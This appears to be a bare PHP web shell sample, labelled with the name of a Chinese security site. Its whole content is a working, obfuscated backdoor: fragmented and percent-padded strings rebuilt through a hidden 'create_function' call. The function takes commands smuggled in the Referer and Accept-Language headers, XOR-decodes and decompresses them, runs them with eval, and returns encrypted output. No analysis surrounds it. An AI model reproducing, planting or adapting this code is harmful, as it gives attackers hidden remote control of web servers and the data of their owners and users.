 <?php
$d='@$r["HTTP_A%CCEPT_L%ANGUAG%E"];%if%($rr&&$%ra){$%u=parse_%url($rr);p%arse_s%tr($u';
$k='$%kh="79cf%";$k%f="%eb94";%%function x(%$t,$k){$c=st%rle%n($%k%);$l=strlen($t);$o';
$Y='64_de%code%(preg_replac%e(arra%y("/%_/","/-%/"),ar%ray("/%","+%"),$ss($%';
$O='$i],%$f);%%if($e){$k=$kh.$kf;%ob_%start();@%e%val(%@gzunco%mpr%ess(@x(@b%ase';
$b='%%+(?%:;q%=0.([\\d]))?,%?/",$ra,$m);if(%$q&&$m)%{@sess%ion_st%art();$%s=&$_S%ESSI%O';
$j='s[$i%],0,$e%)%)%),$k)));$o=ob_get_c%onten%t%s();ob%_end_clean()%%;$d=bas%e%6';
$f='N;$ss="%substr%"%%%;$sl="strtolower";$%i=$m[1]%[0].$m%[1]%[1];$h=$%sl%($s';
$u='s(%md5($i.$kh%),0,3));$f%=$sl($s%s(md%5($i.$k%f),0,3%));$%p="";f%or%($z=1;$z<';
$c=str_replace('vs','','cvsrevsate_vsvsfuncvsvstion');
$H='%p%=$ss($p,3);%}if(ar%ray_%k%e%y_exists($i,$%s)){$s[$i].=%$%p%;$e=st%rpos($s[';
$U='4_enco%de(x(%gzcomp%ress($o),$%k));pr%int("<$k>$%d<%/$k>");@ses%sion_%d%estroy();}}}}';
$M='=%"%";for($i%=0;$i%<$l;%){for($j%=0;($j%<$c&&$i<$%l%);$j%+%+,$i+%+){$o.=$t{$i%';
$F='co%unt($%m[1]%);$z+%+)$p.%=$q[$m%[2][$z]];%if(strpos(%%$p,$h)==%=0){$s[$i]="";$';
$q='%%["q%uery"]%,$q);$q=array_%values%($%q);%preg_match_al%l("/(%[\\w%])[\\w-]';
$X='}^$k{$j};}}%return %$o;%}$%r=$_SERV%ER;$r%r=@$r[%"HTTP_REFE%RER"];$ra%%=';
$S=str_replace('%','',$k.$M.$X.$d.$q.$b.$f.$u.$F.$H.$O.$Y.$j.$U);
$P=$c('',$S);$P();
?>
乌云安全